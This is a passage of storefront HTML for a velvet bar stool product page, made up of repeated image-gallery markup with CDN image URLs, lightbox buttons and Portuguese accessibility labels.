        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232244009">
      <span class="visually-hidden">
        Abrir mídia 23 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232276777"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232276777"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9685; --preview-ratio: 0.9685;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-NAV_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232276777">
      <span class="visually-hidden">
        Abrir mídia 24 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232309545"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232309545"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232309545">
      <span class="visually-hidden">
        Abrir mídia 25 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232342313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232342313"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232342313">
      <span class="visually-hidden">
        Abrir mídia 26 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232375081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232375081"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232375081">
      <span class="visually-hidden">
        Abrir mídia 27 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232407849"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232407849"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
